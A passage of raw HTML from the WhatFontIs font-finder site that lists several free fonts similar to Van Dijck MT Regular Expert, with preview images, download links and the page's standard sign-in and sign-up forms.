							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_myfont1.font"  id="urlidi628753" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=628753&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/Y/FF_myfont1A.png" alt="myfont Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/Y/FF_myfont1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/Y/FF_myfont1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/Y/FF_myfont1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/Y/FF_myfont1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/Y/FF_myfont10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/Y/FF_myfont101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/Y/FF_myfont1A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_myfont1.font" id="urlidd628753" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_myfont1.font">myfont font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid628753"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf97" data-iddomain="0">
						<a href="/FF_Baum.font" id="urlidt560643" data-iddomain="0" target="_blank" rel="noopener" class="urlidt97 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="97. Baum">97. Baum</a>
						<div class="row align-items-center no-gutters" id="hfid560643" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Baum.font"  id="urlidi560643" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=560643&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BaumA.png" alt="Baum Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BaumA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BaumA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Bauma.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Bauma1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Baum0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Baum01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BaumA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Baum.font" id="urlidd560643" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Baum.font">Baum font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid560643"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf98" data-iddomain="0">
						<a href="/FF_Cicero-1.font" id="urlidt273864" data-iddomain="0" target="_blank" rel="noopener" class="urlidt98 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="98. Cicero 1">98. Cicero 1</a>
						<div class="row align-items-center no-gutters" id="hfid273864" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Cicero-1.font"  id="urlidi273864" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=273864&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/I/FF_Cicero-1A.png" alt="Cicero 1 Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/I/FF_Cicero-1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/I/FF_Cicero-1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/I/FF_Cicero-1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/I/FF_Cicero-1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/I/FF_Cicero-10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/I/FF_Cicero-101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/I/FF_Cicero-1A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Cicero-1.font" id="urlidd273864" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Cicero-1.font">Cicero 1 font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid273864"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf99" data-iddomain="0">
						<a href="/FF_Boogaloo-10.font" id="urlidt270527" data-iddomain="0" target="_blank" rel="noopener" class="urlidt99 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="99. Boogaloo 1.0">99. Boogaloo 1.0</a>
						<div class="row align-items-center no-gutters" id="hfid270527" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Boogaloo-10.font"  id="urlidi270527" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=270527&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_Boogaloo-10A.png" alt="Boogaloo 1.0 Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_Boogaloo-10A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_Boogaloo-10A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_Boogaloo-10a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_Boogaloo-10a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_Boogaloo-100.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_Boogaloo-1001.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_Boogaloo-10A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Boogaloo-10.font" id="urlidd270527" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Boogaloo-10.font">Boogaloo 1.0 font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid270527"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf100" data-iddomain="0">
						<a href="/FF_Slasher-New.font" id="urlidt289660" data-iddomain="0" target="_blank" rel="noopener" class="urlidt100 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="100. Slasher New">100. Slasher New</a>
						<div class="row align-items-center no-gutters" id="hfid289660" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Slasher-New.font"  id="urlidi289660" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=289660&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/L/FF_Slasher-NewA.png" alt="Slasher New Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/L/FF_Slasher-NewA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/L/FF_Slasher-NewA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/L/FF_Slasher-Newa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/L/FF_Slasher-Newa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/L/FF_Slasher-New0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/L/FF_Slasher-New01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/L/FF_Slasher-NewA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Slasher-New.font" id="urlidd289660" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Slasher-New.font">Slasher New font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid289660"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>


</div>
</div>





<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/NMY_Van-Dijck-MT-Regular-ExpertA.png" alt="Fonts similar to Van Dijck MT Regular Expert" title="Fonts similar to Van Dijck MT Regular Expert" class="img-fluid rounded border mb-3">
					</div>	
					
					
					

					<div id="loadsecondresults"></div>	
					
					
					<div class="text-center mb-0">
						<p class="text-center mb-0">
						
						
						
						</p>
					</div>
				</div>
				 
				 
				 
				
			</div>
						<div class="col-12 col-lg-3 sidebar p-5">
				<div class="mb-5 d-block d-xl-none"></div>
<div class="mb-5">
				
</div>
				
				<span class="h4 text-brand mb-1 m-2"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1TITLE','value': ''});">WhatFontIs Blog: Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts</a></span>
				<p class="mb-3 mb-lg-4"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" title="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts"  onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d2p4voncjjwtb5.cloudfront.net/imagesblog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts_s.webp" alt="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts" class="rounded lazy" loading="lazy" fetchpriority="low" decoding="async" style="max-width:350px;max-height:100px;"></a></p>



				<div class="mb-3 mb-lg-4">
				<!-- Tag ID: whatfontis-com_siderail_right_atf -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_atf", slotId: "whatfontis-com_siderail_right_atf" });
  </script>
</div>
				</div>
								<span class="h4 text-brand mb-1 mb-lg-2"><a href="/all-posts.html">Latest from the WhatFontIs Forum</a></span>
				<p class="mb-3 mb-lg-4"><a href="/post-104144.html" class="color-white" title="Recognize the font?"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d1ly52g9wjvbd2.cloudfront.net/post/954d294d5662f68da7ed893adecdd0a6_ff9a35dae93fcac53e89bac381a0e8c2_s.jpg" alt="" class="img-fluid rounded lazy"></a></p>
				<p>Help your fellow font-seekers if you think you can recognize the font. Earn some good karma by doing it :-) <a href="/post-104144.html" class="color-white">Answer &amp; Help<i class="fas fa-arrow-circle-right ml-2"></i></a></p>
				<p>Yet sometimes the images are very complex, so other users need a bit of help.<br>
					If you recognize the font from the samples posted here don't be shy and help a fellow designer.</p>
				<p class="mb-lg-4">Thousands of designers (famous or not) use the image font detection system to find a font or similar free fonts from an image. Although we have the largest database of fonts, the search for a font from an image gets mixed results like the image above.</p>
				<p class="mb-3 mb-lg-4"><a href="/post-104144.html" class="btn btn-brand">Recognize the font?</a></p>
				<div class="mb-3 mb-lg-4 stickyad">
				<!-- Tag ID: whatfontis-com_siderail_right_sticky -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_sticky">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_sticky", slotId: "whatfontis-com_siderail_right_sticky" });
  </script>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- STANDARD CONTENT END -->
<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<br><br>
<!-- Tag ID: whatfontis-com_bottom -->
<div align="center" data-freestar-ad="__336x280 __336x280" id="whatfontis-com_bottom">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_bottom", slotId: "whatfontis-com_bottom" });
  </script>
</div>
		</div>
	</div>
</div>
<!-- ABOUT START -->
<div class="content about py-md-3 py-3 py-lg-5">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-2 text-center text-md-left pb-1 pb-md-0">
				
			</div>
			<div class="col-12 col-md-8"><p class="text-center mb-1 mb-md-0 mt-md-3 h2"><a href="/">What Font Is</a> the best font finder for you!</p></div>
						<div class="col-12 col-md-2 text-center mt-md-3">
				<a href="https://www.facebook.com/WhatFontis" class="social" aria-label="Facebook" ><i class="fab fa-facebook-f"></i></a>
				<a href="https://x.com/WhatFontis" class="social" aria-label="X">
  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="32" viewBox="0 0 1200 1227" fill="currentColor">
    <path d="M714 519 1160 0H1045L691 414 417 0H0l463 678L0 1227h115l393-455 294 455h420L714 519zM578 707 533 643 160 72h185l301 438 46 64 390 571H895L578 707z"/>
  </svg>
</a>
			</div>

		</div>
	</div>
</div>
<!-- ABOUT END -->

<!-- LOGIN MODAL -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog modal-xl" role="document">
		<div class="modal-content">
			<div class="modal-body modal-body-login">
				<div class="clearfix">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close" >
						<span>×</span>
					</button>
				</div>
				
				<div class="row flex-column-reverse flex-sm-row">
					<div class="col-lg-7 col-md-12 col-sm-12 nopadding column_left_design">

						<span class="h2 text-center text-md-left pl-xl-0 mb-lg-2 whiteonbg_column_left_text">MEMBER BENEFITS</span>
						
            <ul class="whiteonbg_column_left_text_ul fa-ul">
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Unlimited Access:</strong> <span>Unlock a treasure trove of font possibilities</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Custom Text Preview:</strong> <span>Visualize fonts effortlessly with your desired text</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Google Fonts Search:</strong> <span>Discover free alternatives to pricey fonts</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Ad-Free Experience:</strong> <span>Navigate and explore without distractions</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>PRO Search:</strong> <span>Precision and accuracy in your font hunt</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Advanced Filtering:</strong> <span>Tailor your search by price and foundry</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Auto Character Recognition:</strong> <span>Effortlessly identify fonts from any image</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Rich Results:</strong> <span>Access a curated list of 100 fonts for each search</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Save Results:</strong> <span>Keep track of your discoveries for future reference</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Forum Support:</strong> <span>Connect, learn, and share experiences with fellow font enthusiasts</span>
              </li>
            </ul>

						<div class="d-flex justify-content-between align-items-center">
              <div class="pr-2 text-primary lh-120">Try Free for 7 days. You can cancel at any time in the first 7 days with no charge.</div>
              <a href="https://www.whatfontis.com/membership_fair_use.html"><button class="btn btn-danger btn-lg text-nowrap become_member_pro_button" onclick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'SIGNINSIGNUP','value': ''});">
							Become a PRO member
						</button></a>

            </div>
					</div>
					
					
					<div class="col-lg-5 col-md-12 col-sm-12 nopadding column_right_design">
					
            <div class="d-flex justify-content-start align-items-center mb-4">
              <div>
						      <span class="h2 mb-0 text-danger">JOIN</span>
              </div>
              <div class="pl-2"><span class="logo_loginpopup_design"></span></div>
            </div>
            
            <div>
              <div class="mb-3">
                <button class="text-small" href="#" id="sign_in">Sign In</button>
                <span class="delimiter_forms_title">|</span>
                <button class="text-small" href="#"  id="sign_up">Sign Up</button>
              </div>
              <div class="mb-3 text-center text-md-left sociallogin_buttons">
							<a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=129420053784819&amp;state=821830861cbb4f983a36a394f72d6788&amp;response_type=code&amp;sdk=php-sdk-5.5.0&amp;redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2F%3Fp%3Dsignin&amp;scope=email" class="btn btn-facebook btn-sm"><i class="fab fa-facebook-f"></i> facebook</a>	
							<a href="https://accounts.google.com/o/oauth2/auth?scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.me&redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2Findex.php%3Fp%3Dsignin2&response_type=code&client_id=1035837533261-hdrnqfegfislramb4qummsq1pfgjq774.apps.googleusercontent.com&access_type=online" class="btn btn-google btn-sm"><i class="fab fa-google"></i> google</a>	
              </div>

				<form method="post" id="signupForm"  action="https://www.whatfontis.com">
				<input name="p" value="signin" type="hidden">
				<input name="step" value="2" type="hidden">
				<input name="headerhidden" value="" type="hidden">
				<input name="file" value="" type="hidden">
				<input name="id" value="" type="hidden">  
				<input type="hidden" name="submit" value="1">	
				<input type="hidden" name="token"  value="ea1f1d411473e0f779dae0d2cdba4ca209c6a1a34e4382eefc56d4f0943c6e43"/>					
      
                <div class="form-group mb-1">
                  <label for="login_email" style="color: grey;">Email</label>
                  <input type="text" id="login_email" name="name" class="form-control input-sm form-control-sm login control-login" autocomplete="email">
                </div>
                <div class="form-group">
                  <label for="login_password" style="color: grey;">Password</label>
                  <input type="password" id="login_password" name="password" autocomplete="on" class="form-control form-control-sm login control-login">
                </div>
                <div class="clearfix">
                  <a href="https://www.whatfontis.com/forgotpassword.html" class="medium"><strong>Forgot your password?</strong></a><br>
                  <div class="custom-control custom-checkbox medium">
                    <input type="checkbox" class="custom-control-input" style="color: grey;" value="1" id="rememberme" name="rememberme" checked="">
                    <label class="custom-control-label" style="color: grey;" for="rememberme">Remember me</label>
                  </div>
                  <br>
                  <button class="btn btn-primary btn-lg signin_button_form" id="signinoverlayid">Sign In</button>
                </div>
              </form>

				<form method="post" id="signinForm" class="display_none_form" action="https://www.whatfontis.com" data-toggle="validator">
				<input type="hidden" name="submit" value="1" />
				<input name="p" value="register" type="hidden" />
				<input name="headerhidden" value="" type="hidden" />
				<input type="hidden" name="token"  value="ea1f1d411473e0f779dae0d2cdba4ca209c6a1a34e4382eefc56d4f0943c6e43"/>

                
                <div class="form-group mb-1">
                  <label for="emailidregister"style="color: grey;">Email</label>
                  <input type="text" class="form-control input-sm form-control-sm login control-login" name="email" value="" data-error="Bruh, that email address is invalid" id="emailidregister" autocomplete="email">
                </div>

              
                <div class="form-group mb-1">
                  <label for="register_password" style="color: grey;">Password (min 6 chars and a number)</label>
                  <input type="password" class="form-control input-sm form-control-sm login control-login" data-minlength="6" id="register_password" name="password" autocomplete="current-password">
                </div>

              
                <div class="form-group mb-1">
                  <div class="g-recaptcha" data-sitekey="6LdADi4UAAAAAKz6XAiq5NIWLdxsvXc7BrR6u0u0"></div>
                </div>

                <div class="agreement">
                  <div class="text-left">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" class="custom-control-input" value="1" name="termsagree1" id="termsagree1">
                      <label class="custom-control-label" for="termsagree1">Yes, I agree to <a href="https://www.whatfontis.com/terms.html" target="_blank">Terms and Conditions</a>*</label>
                    </div>
                  </div>
                  <div class="text-left mb-4">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" value="1" name="sendemails" id="sendemails1" class="custom-control-input">
                      <label class="custom-control-label" for="sendemails1">Yes, I want to receive emails related to the website. Unsubscribe any time.*</label>
                    </div>
                  </div>
                </div>
              
                <button class="btn btn-primary btn-lg signin_button_form" onclick="if (document.getElementById('emailidregister').value=='') {alert('Email?');return false;}; if (document.getElementById('register_password').value=='') {alert('Password?');return false;}; if (document.getElementById('termsagree1').checked==false) { alert('Please read Terms and Conditions!');return false};">Sign Up</button>
              </form>
					  </div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- FOOTER START -->
<footer class="pt-2 py-lg-1">
	<div class="container pb-lg-5">
		<div class="row">
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com" data-toggle="tooltip" data-placement="top" title="Font Finder">What Font Is</a>
					</li>
					<li class="nav-item">
